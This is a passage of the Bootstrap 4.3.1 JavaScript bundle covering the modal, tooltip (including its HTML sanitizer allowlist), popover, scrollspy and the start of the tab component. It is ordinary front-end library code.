									t(this._element).removeClass(We), t(this._element).off(Pe.CLICK_DISMISS), t(this._dialog).off(Pe.MOUSEDOWN_DISMISS),
									i) {
									var o = l.getTransitionDurationFromElement(this._element);
									t(this._element).one(l.TRANSITION_END, function(e) {
										return n._hideModal(e)
									}).emulateTransitionEnd(o)
								} else this._hideModal()
							}
						}
					}, n.dispose = function() {
						[window, this._element, this._dialog].forEach(function(e) {
								return t(e).off(".bs.modal")
							}), t(document).off(Pe.FOCUSIN), t.removeData(this._element, "bs.modal"), this._config = null, this._element =
							null, this._dialog = null, this._backdrop = null, this._isShown = null, this._isBodyOverflowing = null, this
							._ignoreBackdropClick = null, this._isTransitioning = null, this._scrollbarWidth = null
					}, n.handleUpdate = function() {
						this._adjustDialog()
					}, n._getConfig = function(e) {
						return e = a({}, je, e), l.typeCheckConfig("modal", e, Le), e
					}, n._showElement = function(e) {
						var n = this,
							r = t(this._element).hasClass(qe);
						this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE || document.body.appendChild(
								this._element), this._element.style.display = "block", this._element.removeAttribute("aria-hidden"), this._element
							.setAttribute("aria-modal", !0), t(this._dialog).hasClass(Re) ? this._dialog.querySelector(Ue.MODAL_BODY).scrollTop =
							0 : this._element.scrollTop = 0, r && l.reflow(this._element), t(this._element).addClass(We), this._config.focus &&
							this._enforceFocus();
						var i = t.Event(Pe.SHOWN, {
								relatedTarget: e
							}),
							o = function() {
								n._config.focus && n._element.focus(), n._isTransitioning = !1, t(n._element).trigger(i)
							};
						if (r) {
							var a = l.getTransitionDurationFromElement(this._dialog);
							t(this._dialog).one(l.TRANSITION_END, o).emulateTransitionEnd(a)
						} else o()
					}, n._enforceFocus = function() {
						var e = this;
						t(document).off(Pe.FOCUSIN).on(Pe.FOCUSIN, function(n) {
							document !== n.target && e._element !== n.target && 0 === t(e._element).has(n.target).length && e._element
								.focus()
						})
					}, n._setEscapeEvent = function() {
						var e = this;
						this._isShown && this._config.keyboard ? t(this._element).on(Pe.KEYDOWN_DISMISS, function(t) {
							27 === t.which && (t.preventDefault(), e.hide())
						}) : this._isShown || t(this._element).off(Pe.KEYDOWN_DISMISS)
					}, n._setResizeEvent = function() {
						var e = this;
						this._isShown ? t(window).on(Pe.RESIZE, function(t) {
							return e.handleUpdate(t)
						}) : t(window).off(Pe.RESIZE)
					}, n._hideModal = function() {
						var e = this;
						this._element.style.display = "none", this._element.setAttribute("aria-hidden", !0), this._element.removeAttribute(
							"aria-modal"), this._isTransitioning = !1, this._showBackdrop(function() {
							t(document.body).removeClass(Fe), e._resetAdjustments(), e._resetScrollbar(), t(e._element).trigger(Pe.HIDDEN)
						})
					}, n._removeBackdrop = function() {
						this._backdrop && (t(this._backdrop).remove(), this._backdrop = null)
					}, n._showBackdrop = function(e) {
						var n = this,
							r = t(this._element).hasClass(qe) ? qe : "";
						if (this._isShown && this._config.backdrop) {
							if (this._backdrop = document.createElement("div"), this._backdrop.className = He, r && this._backdrop.classList
								.add(r), t(this._backdrop).appendTo(document.body), t(this._element).on(Pe.CLICK_DISMISS, function(e) {
									n._ignoreBackdropClick ? n._ignoreBackdropClick = !1 : e.target === e.currentTarget && ("static" === n._config
										.backdrop ? n._element.focus() : n.hide())
								}), r && l.reflow(this._backdrop), t(this._backdrop).addClass(We), !e) return;
							if (!r) return void e();
							var i = l.getTransitionDurationFromElement(this._backdrop);
							t(this._backdrop).one(l.TRANSITION_END, e).emulateTransitionEnd(i)
						} else if (!this._isShown && this._backdrop) {
							t(this._backdrop).removeClass(We);
							var o = function() {
								n._removeBackdrop(), e && e()
							};
							if (t(this._element).hasClass(qe)) {
								var a = l.getTransitionDurationFromElement(this._backdrop);
								t(this._backdrop).one(l.TRANSITION_END, o).emulateTransitionEnd(a)
							} else o()
						} else e && e()
					}, n._adjustDialog = function() {
						var e = this._element.scrollHeight > document.documentElement.clientHeight;
						!this._isBodyOverflowing && e && (this._element.style.paddingLeft = this._scrollbarWidth + "px"), this._isBodyOverflowing &&
							!e && (this._element.style.paddingRight = this._scrollbarWidth + "px")
					}, n._resetAdjustments = function() {
						this._element.style.paddingLeft = "", this._element.style.paddingRight = ""
					}, n._checkScrollbar = function() {
						var e = document.body.getBoundingClientRect();
						this._isBodyOverflowing = e.left + e.right < window.innerWidth, this._scrollbarWidth = this._getScrollbarWidth()
					}, n._setScrollbar = function() {
						var e = this;
						if (this._isBodyOverflowing) {
							var n = [].slice.call(document.querySelectorAll(Ue.FIXED_CONTENT)),
								r = [].slice.call(document.querySelectorAll(Ue.STICKY_CONTENT));
							t(n).each(function(n, r) {
								var i = r.style.paddingRight,
									o = t(r).css("padding-right");
								t(r).data("padding-right", i).css("padding-right", parseFloat(o) + e._scrollbarWidth + "px")
							}), t(r).each(function(n, r) {
								var i = r.style.marginRight,
									o = t(r).css("margin-right");
								t(r).data("margin-right", i).css("margin-right", parseFloat(o) - e._scrollbarWidth + "px")
							});
							var i = document.body.style.paddingRight,
								o = t(document.body).css("padding-right");
							t(document.body).data("padding-right", i).css("padding-right", parseFloat(o) + this._scrollbarWidth + "px")
						}
						t(document.body).addClass(Fe)
					}, n._resetScrollbar = function() {
						var e = [].slice.call(document.querySelectorAll(Ue.FIXED_CONTENT));
						t(e).each(function(e, n) {
							var r = t(n).data("padding-right");
							t(n).removeData("padding-right"), n.style.paddingRight = r || ""
						});
						var n = [].slice.call(document.querySelectorAll("" + Ue.STICKY_CONTENT));
						t(n).each(function(e, n) {
							var r = t(n).data("margin-right");
							void 0 !== r && t(n).css("margin-right", r).removeData("margin-right")
						});
						var r = t(document.body).data("padding-right");
						t(document.body).removeData("padding-right"), document.body.style.paddingRight = r || ""
					}, n._getScrollbarWidth = function() {
						var e = document.createElement("div");
						e.className = Me, document.body.appendChild(e);
						var t = e.getBoundingClientRect().width - e.clientWidth;
						return document.body.removeChild(e), t
					}, e._jQueryInterface = function(n, r) {
						return this.each(function() {
							var i = t(this).data("bs.modal"),
								o = a({}, je, t(this).data(), "object" == typeof n && n ? n : {});
							if (i || (i = new e(this, o), t(this).data("bs.modal", i)), "string" == typeof n) {
								if (void 0 === i[n]) throw new TypeError('No method named "' + n + '"');
								i[n](r)
							} else o.show && i.show(r)
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return je
						}
					}]), e
				}();
			t(document).on(Pe.CLICK_DATA_API, Ue.DATA_TOGGLE, function(e) {
				var n, r = this,
					i = l.getSelectorFromElement(this);
				i && (n = document.querySelector(i));
				var o = t(n).data("bs.modal") ? "toggle" : a({}, t(n).data(), t(this).data());
				"A" !== this.tagName && "AREA" !== this.tagName || e.preventDefault();
				var s = t(n).one(Pe.SHOW, function(e) {
					e.isDefaultPrevented() || s.one(Pe.HIDDEN, function() {
						t(r).is(":visible") && r.focus()
					})
				});
				Be._jQueryInterface.call(t(n), o, this)
			}), t.fn.modal = Be._jQueryInterface, t.fn.modal.Constructor = Be, t.fn.modal.noConflict = function() {
				return t.fn.modal = ke, Be._jQueryInterface
			};
			var $e = ["background", "cite", "href", "itemtype", "longdesc", "poster", "src", "xlink:href"],
				ze = {
					"*": ["class", "dir", "id", "lang", "role", /^aria-[\w-]*$/i],
					a: ["target", "href", "title", "rel"],
					area: [],
					b: [],
					br: [],
					col: [],
					code: [],
					div: [],
					em: [],
					hr: [],
					h1: [],
					h2: [],
					h3: [],
					h4: [],
					h5: [],
					h6: [],
					i: [],
					img: ["src", "alt", "title", "width", "height"],
					li: [],
					ol: [],
					p: [],
					pre: [],
					s: [],
					small: [],
					span: [],
					sub: [],
					sup: [],
					strong: [],
					u: [],
					ul: []
				},
				Ke = /^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,
				Ve =
				/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;

			function Qe(e, t, n) {
				if (0 === e.length) return e;
				if (n && "function" == typeof n) return n(e);
				for (var r = (new window.DOMParser).parseFromString(e, "text/html"), i = Object.keys(t), o = [].slice.call(r.body
						.querySelectorAll("*")), a = function(e, n) {
						var r = o[e],
							a = r.nodeName.toLowerCase();
						if (-1 === i.indexOf(r.nodeName.toLowerCase())) return r.parentNode.removeChild(r), "continue";
						var s = [].slice.call(r.attributes),
							u = [].concat(t["*"] || [], t[a] || []);
						s.forEach(function(e) {
							(function(e, t) {
								var n = e.nodeName.toLowerCase();
								if (-1 !== t.indexOf(n)) return -1 === $e.indexOf(n) || Boolean(e.nodeValue.match(Ke) || e.nodeValue.match(
									Ve));
								for (var r = t.filter(function(e) {
										return e instanceof RegExp
									}), i = 0, o = r.length; i < o; i++)
									if (n.match(r[i])) return !0;
								return !1
							})(e, u) || r.removeAttribute(e.nodeName)
						})
					}, s = 0, u = o.length; s < u; s++) a(s);
				return r.body.innerHTML
			}
			var Ye = "tooltip",
				Ge = t.fn.tooltip,
				Xe = new RegExp("(^|\\s)bs-tooltip\\S+", "g"),
				Ze = ["sanitize", "whiteList", "sanitizeFn"],
				Je = {
					animation: "boolean",
					template: "string",
					title: "(string|element|function)",
					trigger: "string",
					delay: "(number|object)",
					html: "boolean",
					selector: "(string|boolean)",
					placement: "(string|function)",
					offset: "(number|string|function)",
					container: "(string|element|boolean)",
					fallbackPlacement: "(string|array)",
					boundary: "(string|element)",
					sanitize: "boolean",
					sanitizeFn: "(null|function)",
					whiteList: "object"
				},
				et = {
					AUTO: "auto",
					TOP: "top",
					RIGHT: "right",
					BOTTOM: "bottom",
					LEFT: "left"
				},
				tt = {
					animation: !0,
					template: '<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',
					trigger: "hover focus",
					title: "",
					delay: 0,
					html: !1,
					selector: !1,
					placement: "top",
					offset: 0,
					container: !1,
					fallbackPlacement: "flip",
					boundary: "scrollParent",
					sanitize: !0,
					sanitizeFn: null,
					whiteList: ze
				},
				nt = "show",
				rt = "out",
				it = {
					HIDE: "hide.bs.tooltip",
					HIDDEN: "hidden.bs.tooltip",
					SHOW: "show.bs.tooltip",
					SHOWN: "shown.bs.tooltip",
					INSERTED: "inserted.bs.tooltip",
					CLICK: "click.bs.tooltip",
					FOCUSIN: "focusin.bs.tooltip",
					FOCUSOUT: "focusout.bs.tooltip",
					MOUSEENTER: "mouseenter.bs.tooltip",
					MOUSELEAVE: "mouseleave.bs.tooltip"
				},
				ot = "fade",
				at = "show",
				st = ".tooltip-inner",
				ut = ".arrow",
				lt = "hover",
				ct = "focus",
				ft = "click",
				ht = "manual",
				dt = function() {
					function e(e, t) {
						if (void 0 === n) throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");
						this._isEnabled = !0, this._timeout = 0, this._hoverState = "", this._activeTrigger = {}, this._popper = null,
							this.element = e, this.config = this._getConfig(t), this.tip = null, this._setListeners()
					}
					var r = e.prototype;
					return r.enable = function() {
						this._isEnabled = !0
					}, r.disable = function() {
						this._isEnabled = !1
					}, r.toggleEnabled = function() {
						this._isEnabled = !this._isEnabled
					}, r.toggle = function(e) {
						if (this._isEnabled)
							if (e) {
								var n = this.constructor.DATA_KEY,
									r = t(e.currentTarget).data(n);
								r || (r = new this.constructor(e.currentTarget, this._getDelegateConfig()), t(e.currentTarget).data(n, r)),
									r._activeTrigger.click = !r._activeTrigger.click, r._isWithActiveTrigger() ? r._enter(null, r) : r._leave(
										null, r)
							} else {
								if (t(this.getTipElement()).hasClass(at)) return void this._leave(null, this);
								this._enter(null, this)
							}
					}, r.dispose = function() {
						clearTimeout(this._timeout), t.removeData(this.element, this.constructor.DATA_KEY), t(this.element).off(this.constructor
								.EVENT_KEY), t(this.element).closest(".modal").off("hide.bs.modal"), this.tip && t(this.tip).remove(), this
							._isEnabled = null, this._timeout = null, this._hoverState = null, this._activeTrigger = null, null !== this
							._popper && this._popper.destroy(), this._popper = null, this.element = null, this.config = null, this.tip =
							null
					}, r.show = function() {
						var e = this;
						if ("none" === t(this.element).css("display")) throw new Error("Please use show on visible elements");
						var r = t.Event(this.constructor.Event.SHOW);
						if (this.isWithContent() && this._isEnabled) {
							t(this.element).trigger(r);
							var i = l.findShadowRoot(this.element),
								o = t.contains(null !== i ? i : this.element.ownerDocument.documentElement, this.element);
							if (r.isDefaultPrevented() || !o) return;
							var a = this.getTipElement(),
								s = l.getUID(this.constructor.NAME);
							a.setAttribute("id", s), this.element.setAttribute("aria-describedby", s), this.setContent(), this.config.animation &&
								t(a).addClass(ot);
							var u = "function" == typeof this.config.placement ? this.config.placement.call(this, a, this.element) :
								this.config.placement,
								c = this._getAttachment(u);
							this.addAttachmentClass(c);
							var f = this._getContainer();
							t(a).data(this.constructor.DATA_KEY, this), t.contains(this.element.ownerDocument.documentElement, this.tip) ||
								t(a).appendTo(f), t(this.element).trigger(this.constructor.Event.INSERTED), this._popper = new n(this.element,
									a, {
										placement: c,
										modifiers: {
											offset: this._getOffset(),
											flip: {
												behavior: this.config.fallbackPlacement
											},
											arrow: {
												element: ut
											},
											preventOverflow: {
												boundariesElement: this.config.boundary
											}
										},
										onCreate: function(t) {
											t.originalPlacement !== t.placement && e._handlePopperPlacementChange(t)
										},
										onUpdate: function(t) {
											return e._handlePopperPlacementChange(t)
										}
									}), t(a).addClass(at), "ontouchstart" in document.documentElement && t(document.body).children().on(
									"mouseover", null, t.noop);
							var h = function() {
								e.config.animation && e._fixTransition();
								var n = e._hoverState;
								e._hoverState = null, t(e.element).trigger(e.constructor.Event.SHOWN), n === rt && e._leave(null, e)
							};
							if (t(this.tip).hasClass(ot)) {
								var d = l.getTransitionDurationFromElement(this.tip);
								t(this.tip).one(l.TRANSITION_END, h).emulateTransitionEnd(d)
							} else h()
						}
					}, r.hide = function(e) {
						var n = this,
							r = this.getTipElement(),
							i = t.Event(this.constructor.Event.HIDE),
							o = function() {
								n._hoverState !== nt && r.parentNode && r.parentNode.removeChild(r), n._cleanTipClass(), n.element.removeAttribute(
										"aria-describedby"), t(n.element).trigger(n.constructor.Event.HIDDEN), null !== n._popper && n._popper.destroy(),
									e && e()
							};
						if (t(this.element).trigger(i), !i.isDefaultPrevented()) {
							if (t(r).removeClass(at), "ontouchstart" in document.documentElement && t(document.body).children().off(
									"mouseover", null, t.noop), this._activeTrigger[ft] = !1, this._activeTrigger[ct] = !1, this._activeTrigger[
									lt] = !1, t(this.tip).hasClass(ot)) {
								var a = l.getTransitionDurationFromElement(r);
								t(r).one(l.TRANSITION_END, o).emulateTransitionEnd(a)
							} else o();
							this._hoverState = ""
						}
					}, r.update = function() {
						null !== this._popper && this._popper.scheduleUpdate()
					}, r.isWithContent = function() {
						return Boolean(this.getTitle())
					}, r.addAttachmentClass = function(e) {
						t(this.getTipElement()).addClass("bs-tooltip-" + e)
					}, r.getTipElement = function() {
						return this.tip = this.tip || t(this.config.template)[0], this.tip
					}, r.setContent = function() {
						var e = this.getTipElement();
						this.setElementContent(t(e.querySelectorAll(st)), this.getTitle()), t(e).removeClass(ot + " " + at)
					}, r.setElementContent = function(e, n) {
						"object" != typeof n || !n.nodeType && !n.jquery ? this.config.html ? (this.config.sanitize && (n = Qe(n,
							this.config.whiteList, this.config.sanitizeFn)), e.html(n)) : e.text(n) : this.config.html ? t(n).parent().is(
							e) || e.empty().append(n) : e.text(t(n).text())
					}, r.getTitle = function() {
						var e = this.element.getAttribute("data-original-title");
						return e || (e = "function" == typeof this.config.title ? this.config.title.call(this.element) : this.config.title),
							e
					}, r._getOffset = function() {
						var e = this,
							t = {};
						return "function" == typeof this.config.offset ? t.fn = function(t) {
							return t.offsets = a({}, t.offsets, e.config.offset(t.offsets, e.element) || {}), t
						} : t.offset = this.config.offset, t
					}, r._getContainer = function() {
						return !1 === this.config.container ? document.body : l.isElement(this.config.container) ? t(this.config.container) :
							t(document).find(this.config.container)
					}, r._getAttachment = function(e) {
						return et[e.toUpperCase()]
					}, r._setListeners = function() {
						var e = this;
						this.config.trigger.split(" ").forEach(function(n) {
							if ("click" === n) t(e.element).on(e.constructor.Event.CLICK, e.config.selector, function(t) {
								return e.toggle(t)
							});
							else if (n !== ht) {
								var r = n === lt ? e.constructor.Event.MOUSEENTER : e.constructor.Event.FOCUSIN,
									i = n === lt ? e.constructor.Event.MOUSELEAVE : e.constructor.Event.FOCUSOUT;
								t(e.element).on(r, e.config.selector, function(t) {
									return e._enter(t)
								}).on(i, e.config.selector, function(t) {
									return e._leave(t)
								})
							}
						}), t(this.element).closest(".modal").on("hide.bs.modal", function() {
							e.element && e.hide()
						}), this.config.selector ? this.config = a({}, this.config, {
							trigger: "manual",
							selector: ""
						}) : this._fixTitle()
					}, r._fixTitle = function() {
						var e = typeof this.element.getAttribute("data-original-title");
						(this.element.getAttribute("title") || "string" !== e) && (this.element.setAttribute("data-original-title",
							this.element.getAttribute("title") || ""), this.element.setAttribute("title", ""))
					}, r._enter = function(e, n) {
						var r = this.constructor.DATA_KEY;
						(n = n || t(e.currentTarget).data(r)) || (n = new this.constructor(e.currentTarget, this._getDelegateConfig()),
							t(e.currentTarget).data(r, n)), e && (n._activeTrigger["focusin" === e.type ? ct : lt] = !0), t(n.getTipElement())
							.hasClass(at) || n._hoverState === nt ? n._hoverState = nt : (clearTimeout(n._timeout), n._hoverState = nt,
								n.config.delay && n.config.delay.show ? n._timeout = setTimeout(function() {
									n._hoverState === nt && n.show()
								}, n.config.delay.show) : n.show())
					}, r._leave = function(e, n) {
						var r = this.constructor.DATA_KEY;
						(n = n || t(e.currentTarget).data(r)) || (n = new this.constructor(e.currentTarget, this._getDelegateConfig()),
							t(e.currentTarget).data(r, n)), e && (n._activeTrigger["focusout" === e.type ? ct : lt] = !1), n._isWithActiveTrigger() ||
							(clearTimeout(n._timeout), n._hoverState = rt, n.config.delay && n.config.delay.hide ? n._timeout =
								setTimeout(function() {
									n._hoverState === rt && n.hide()
								}, n.config.delay.hide) : n.hide())
					}, r._isWithActiveTrigger = function() {
						for (var e in this._activeTrigger)
							if (this._activeTrigger[e]) return !0;
						return !1
					}, r._getConfig = function(e) {
						var n = t(this.element).data();
						return Object.keys(n).forEach(function(e) {
								-1 !== Ze.indexOf(e) && delete n[e]
							}), "number" == typeof(e = a({}, this.constructor.Default, n, "object" == typeof e && e ? e : {})).delay &&
							(e.delay = {
								show: e.delay,
								hide: e.delay
							}), "number" == typeof e.title && (e.title = e.title.toString()), "number" == typeof e.content && (e.content =
								e.content.toString()), l.typeCheckConfig(Ye, e, this.constructor.DefaultType), e.sanitize && (e.template =
								Qe(e.template, e.whiteList, e.sanitizeFn)), e
					}, r._getDelegateConfig = function() {
						var e = {};
						if (this.config)
							for (var t in this.config) this.constructor.Default[t] !== this.config[t] && (e[t] = this.config[t]);
						return e
					}, r._cleanTipClass = function() {
						var e = t(this.getTipElement()),
							n = e.attr("class").match(Xe);
						null !== n && n.length && e.removeClass(n.join(""))
					}, r._handlePopperPlacementChange = function(e) {
						var t = e.instance;
						this.tip = t.popper, this._cleanTipClass(), this.addAttachmentClass(this._getAttachment(e.placement))
					}, r._fixTransition = function() {
						var e = this.getTipElement(),
							n = this.config.animation;
						null === e.getAttribute("x-placement") && (t(e).removeClass(ot), this.config.animation = !1, this.hide(),
							this.show(), this.config.animation = n)
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this).data("bs.tooltip"),
								i = "object" == typeof n && n;
							if ((r || !/dispose|hide/.test(n)) && (r || (r = new e(this, i), t(this).data("bs.tooltip", r)), "string" ==
									typeof n)) {
								if (void 0 === r[n]) throw new TypeError('No method named "' + n + '"');
								r[n]()
							}
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return tt
						}
					}, {
						key: "NAME",
						get: function() {
							return Ye
						}
					}, {
						key: "DATA_KEY",
						get: function() {
							return "bs.tooltip"
						}
					}, {
						key: "Event",
						get: function() {
							return it
						}
					}, {
						key: "EVENT_KEY",
						get: function() {
							return ".bs.tooltip"
						}
					}, {
						key: "DefaultType",
						get: function() {
							return Je
						}
					}]), e
				}();
			t.fn.tooltip = dt._jQueryInterface, t.fn.tooltip.Constructor = dt, t.fn.tooltip.noConflict = function() {
				return t.fn.tooltip = Ge, dt._jQueryInterface
			};
			var pt = "popover",
				gt = t.fn.popover,
				vt = new RegExp("(^|\\s)bs-popover\\S+", "g"),
				mt = a({}, dt.Default, {
					placement: "right",
					trigger: "click",
					content: "",
					template: '<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'
				}),
				yt = a({}, dt.DefaultType, {
					content: "(string|element|function)"
				}),
				_t = "fade",
				bt = "show",
				wt = ".popover-header",
				Et = ".popover-body",
				Tt = {
					HIDE: "hide.bs.popover",
					HIDDEN: "hidden.bs.popover",
					SHOW: "show.bs.popover",
					SHOWN: "shown.bs.popover",
					INSERTED: "inserted.bs.popover",
					CLICK: "click.bs.popover",
					FOCUSIN: "focusin.bs.popover",
					FOCUSOUT: "focusout.bs.popover",
					MOUSEENTER: "mouseenter.bs.popover",
					MOUSELEAVE: "mouseleave.bs.popover"
				},
				xt = function(e) {
					var n, r;

					function o() {
						return e.apply(this, arguments) || this
					}
					r = e, (n = o).prototype = Object.create(r.prototype), n.prototype.constructor = n, n.__proto__ = r;
					var a = o.prototype;
					return a.isWithContent = function() {
						return this.getTitle() || this._getContent()
					}, a.addAttachmentClass = function(e) {
						t(this.getTipElement()).addClass("bs-popover-" + e)
					}, a.getTipElement = function() {
						return this.tip = this.tip || t(this.config.template)[0], this.tip
					}, a.setContent = function() {
						var e = t(this.getTipElement());
						this.setElementContent(e.find(wt), this.getTitle());
						var n = this._getContent();
						"function" == typeof n && (n = n.call(this.element)), this.setElementContent(e.find(Et), n), e.removeClass(_t +
							" " + bt)
					}, a._getContent = function() {
						return this.element.getAttribute("data-content") || this.config.content
					}, a._cleanTipClass = function() {
						var e = t(this.getTipElement()),
							n = e.attr("class").match(vt);
						null !== n && n.length > 0 && e.removeClass(n.join(""))
					}, o._jQueryInterface = function(e) {
						return this.each(function() {
							var n = t(this).data("bs.popover"),
								r = "object" == typeof e ? e : null;
							if ((n || !/dispose|hide/.test(e)) && (n || (n = new o(this, r), t(this).data("bs.popover", n)), "string" ==
									typeof e)) {
								if (void 0 === n[e]) throw new TypeError('No method named "' + e + '"');
								n[e]()
							}
						})
					}, i(o, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return mt
						}
					}, {
						key: "NAME",
						get: function() {
							return pt
						}
					}, {
						key: "DATA_KEY",
						get: function() {
							return "bs.popover"
						}
					}, {
						key: "Event",
						get: function() {
							return Tt
						}
					}, {
						key: "EVENT_KEY",
						get: function() {
							return ".bs.popover"
						}
					}, {
						key: "DefaultType",
						get: function() {
							return yt
						}
					}]), o
				}(dt);
			t.fn.popover = xt._jQueryInterface, t.fn.popover.Constructor = xt, t.fn.popover.noConflict = function() {
				return t.fn.popover = gt, xt._jQueryInterface
			};
			var Ct = "scrollspy",
				St = t.fn[Ct],
				At = {
					offset: 10,
					method: "auto",
					target: ""
				},
				Dt = {
					offset: "number",
					method: "string",
					target: "(string|element)"
				},
				It = {
					ACTIVATE: "activate.bs.scrollspy",
					SCROLL: "scroll.bs.scrollspy",
					LOAD_DATA_API: "load.bs.scrollspy.data-api"
				},
				Nt = "dropdown-item",
				Ot = "active",
				kt = {
					DATA_SPY: '[data-spy="scroll"]',
					ACTIVE: ".active",
					NAV_LIST_GROUP: ".nav, .list-group",
					NAV_LINKS: ".nav-link",
					NAV_ITEMS: ".nav-item",
					LIST_ITEMS: ".list-group-item",
					DROPDOWN: ".dropdown",
					DROPDOWN_ITEMS: ".dropdown-item",
					DROPDOWN_TOGGLE: ".dropdown-toggle"
				},
				jt = "offset",
				Lt = "position",
				Pt = function() {
					function e(e, n) {
						var r = this;
						this._element = e, this._scrollElement = "BODY" === e.tagName ? window : e, this._config = this._getConfig(n),
							this._selector = this._config.target + " " + kt.NAV_LINKS + "," + this._config.target + " " + kt.LIST_ITEMS +
							"," + this._config.target + " " + kt.DROPDOWN_ITEMS, this._offsets = [], this._targets = [], this._activeTarget =
							null, this._scrollHeight = 0, t(this._scrollElement).on(It.SCROLL, function(e) {
								return r._process(e)
							}), this.refresh(), this._process()
					}
					var n = e.prototype;
					return n.refresh = function() {
						var e = this,
							n = this._scrollElement === this._scrollElement.window ? jt : Lt,
							r = "auto" === this._config.method ? n : this._config.method,
							i = r === Lt ? this._getScrollTop() : 0;
						this._offsets = [], this._targets = [], this._scrollHeight = this._getScrollHeight(), [].slice.call(document.querySelectorAll(
							this._selector)).map(function(e) {
							var n, o = l.getSelectorFromElement(e);
							if (o && (n = document.querySelector(o)), n) {
								var a = n.getBoundingClientRect();
								if (a.width || a.height) return [t(n)[r]().top + i, o]
							}
							return null
						}).filter(function(e) {
							return e
						}).sort(function(e, t) {
							return e[0] - t[0]
						}).forEach(function(t) {
							e._offsets.push(t[0]), e._targets.push(t[1])
						})
					}, n.dispose = function() {
						t.removeData(this._element, "bs.scrollspy"), t(this._scrollElement).off(".bs.scrollspy"), this._element =
							null, this._scrollElement = null, this._config = null, this._selector = null, this._offsets = null, this._targets =
							null, this._activeTarget = null, this._scrollHeight = null
					}, n._getConfig = function(e) {
						if ("string" != typeof(e = a({}, At, "object" == typeof e && e ? e : {})).target) {
							var n = t(e.target).attr("id");
							n || (n = l.getUID(Ct), t(e.target).attr("id", n)), e.target = "#" + n
						}
						return l.typeCheckConfig(Ct, e, Dt), e
					}, n._getScrollTop = function() {
						return this._scrollElement === window ? this._scrollElement.pageYOffset : this._scrollElement.scrollTop
					}, n._getScrollHeight = function() {
						return this._scrollElement.scrollHeight || Math.max(document.body.scrollHeight, document.documentElement.scrollHeight)
					}, n._getOffsetHeight = function() {
						return this._scrollElement === window ? window.innerHeight : this._scrollElement.getBoundingClientRect().height
					}, n._process = function() {
						var e = this._getScrollTop() + this._config.offset,
							t = this._getScrollHeight(),
							n = this._config.offset + t - this._getOffsetHeight();
						if (this._scrollHeight !== t && this.refresh(), e >= n) {
							var r = this._targets[this._targets.length - 1];
							this._activeTarget !== r && this._activate(r)
						} else {
							if (this._activeTarget && e < this._offsets[0] && this._offsets[0] > 0) return this._activeTarget = null,
								void this._clear();
							for (var i = this._offsets.length; i--;) {
								this._activeTarget !== this._targets[i] && e >= this._offsets[i] && (void 0 === this._offsets[i + 1] || e <
									this._offsets[i + 1]) && this._activate(this._targets[i])
							}
						}
					}, n._activate = function(e) {
						this._activeTarget = e, this._clear();
						var n = this._selector.split(",").map(function(t) {
								return t + '[data-target="' + e + '"],' + t + '[href="' + e + '"]'
							}),
							r = t([].slice.call(document.querySelectorAll(n.join(","))));
						r.hasClass(Nt) ? (r.closest(kt.DROPDOWN).find(kt.DROPDOWN_TOGGLE).addClass(Ot), r.addClass(Ot)) : (r.addClass(
								Ot), r.parents(kt.NAV_LIST_GROUP).prev(kt.NAV_LINKS + ", " + kt.LIST_ITEMS).addClass(Ot), r.parents(kt.NAV_LIST_GROUP)
							.prev(kt.NAV_ITEMS).children(kt.NAV_LINKS).addClass(Ot)), t(this._scrollElement).trigger(It.ACTIVATE, {
							relatedTarget: e
						})
					}, n._clear = function() {
						[].slice.call(document.querySelectorAll(this._selector)).filter(function(e) {
							return e.classList.contains(Ot)
						}).forEach(function(e) {
							return e.classList.remove(Ot)
						})
					}, e._jQueryInterface = function(n) {
						return this.each(function() {
							var r = t(this).data("bs.scrollspy");
							if (r || (r = new e(this, "object" == typeof n && n), t(this).data("bs.scrollspy", r)), "string" == typeof n) {
								if (void 0 === r[n]) throw new TypeError('No method named "' + n + '"');
								r[n]()
							}
						})
					}, i(e, null, [{
						key: "VERSION",
						get: function() {
							return "4.3.1"
						}
					}, {
						key: "Default",
						get: function() {
							return At
						}
					}]), e
				}();
			t(window).on(It.LOAD_DATA_API, function() {
				for (var e = [].slice.call(document.querySelectorAll(kt.DATA_SPY)), n = e.length; n--;) {
					var r = t(e[n]);
					Pt._jQueryInterface.call(r, r.data())
				}
			}), t.fn[Ct] = Pt._jQueryInterface, t.fn[Ct].Constructor = Pt, t.fn[Ct].noConflict = function() {
				return t.fn[Ct] = St, Pt._jQueryInterface
			};
			var Rt = t.fn.tab,
				Mt = {
					HIDE: "hide.bs.tab",
					HIDDEN: "hidden.bs.tab",
					SHOW: "show.bs.tab",
					SHOWN: "shown.bs.tab",
					CLICK_DATA_API: "click.bs.tab.data-api"
				},
				Ht = "dropdown-menu",
				Ft = "active",
				qt = "disabled",
				Wt = "fade",
				Ut = "show",
				Bt = ".dropdown",
				$t = ".nav, .list-group",
				zt = ".active",
				Kt = "> li > .active",
				Vt = '[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',
				Qt = ".dropdown-toggle",
				Yt = "> .dropdown-menu .active",
				Gt = function() {
					function e(e) {
						this._element = e
					}
					var n = e.prototype;
					return n.show = function() {
						var e = this;
						if (!(this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE && t(this._element)
								.hasClass(Ft) || t(this._element).hasClass(qt))) {
							var n, r, i = t(this._element).closest($t)[0],
								o = l.getSelectorFromElement(this._element);
							if (i) {
								var a = "UL" === i.nodeName || "OL" === i.nodeName ? Kt : zt;
								r = (r = t.makeArray(t(i).find(a)))[r.length - 1]
							}
							var s = t.Event(Mt.HIDE, {
									relatedTarget: this._element
								}),
								u = t.Event(Mt.SHOW, {
									relatedTarget: r
								});
